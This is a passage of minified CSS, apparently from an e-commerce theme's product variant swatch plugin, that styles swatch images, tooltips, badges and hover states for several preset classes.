!important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1437186 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437186 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1437180 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437180 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437180 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1437180 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1437180 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1437180 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1437180 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437180 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437180 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437180 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437180 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1437180 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1437180 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1437180 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437180.swatch-view-slide,variant-swatch-king div.swatch-preset-1437180.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1437180 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1437180 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1437180 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1437180 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1437180 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1437180 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1437180 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1437180 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1437180 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1437180 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1437180 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1437180 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1437180 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1437180 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1437180 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1437180 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1437180 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1437180 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1437180 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1437180 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1437180 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1437180 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1437180 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1437180 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1437180 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1437180 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1437180 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1437180 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1437180 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1437175 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1437175 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1437175 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1437175 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1437175 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437175 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1437175 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437175 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437175 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437175 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1437175 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1437175 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1437175 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437175 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1437175 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1437175 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437175 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437175 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437175 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1437175 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1437175 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1437175 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437175.swatch-view-slide,variant-swatch-king div.swatch-preset-1437175.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1437175 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1437175 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1437175 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1437175 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1437175 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1437175 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1437175 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437175 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437175 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1437175 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1437175 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1437175 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1437175 .swatch-image,variant-swatch-king div.swatch-preset-1437175 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1437175 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1437175 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1437175 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437175 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-760261 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-760261 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-760261 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-760261 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-760261 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-760261 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760261 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760261 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-760261 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-760261 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-760261 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-760261 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-760261 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760261 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760261 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760261 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760261 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760261 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760261 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760261 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-760261 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-760261 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760261 .swatch-navigable{margin:unset;width:calc(100% - 53px)}variant-swatch-king div.swatch-preset-760261 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-760261 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:26.5px;left:unset}variant-swatch-king div.swatch-preset-760261 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.5px}variant-swatch-king div.swatch-preset-760261 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:20.5px}variant-swatch-king div.swatch-preset-760261 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760261.swatch-view-slide,variant-swatch-king div.swatch-preset-760261.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-760261 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-760261 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-760261 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-760261 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-760261 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-760261 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-760261 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760261 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760261 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760261 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-760261 .swatch-image,variant-swatch-king div.swatch-preset-760261 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-760261 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-760261 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-760261 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760261 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-760257 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-760257 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-760257 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-760257 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-760257 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-760257 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760257 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760257 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-760257 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-760257 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-760257 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-760257 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-760257 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760257 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760257 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760257 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760257 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760257 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760257 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760257 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-760257 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-760257 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760257 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-760257 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-760257 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-760257 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-760257 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-760257 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760257.swatch-view-slide,variant-swatch-king div.swatch-preset-760257.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-760257 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-760257 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-760257 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-760257 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-760257 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-760257 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-760257 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760257 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760257 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-760257 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-760257 .swatch-image,variant-swatch-king div.swatch-preset-760257 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-760257 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-760257 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-760257 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760257 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-760255 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-760255 .star-set-image::before{content:'';position:absolute;top:0;left:0;border-radius:inherit;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-760255 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:3px}variant-swatch-king div.swatch-preset-760255 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-760255 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-760255 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-760255 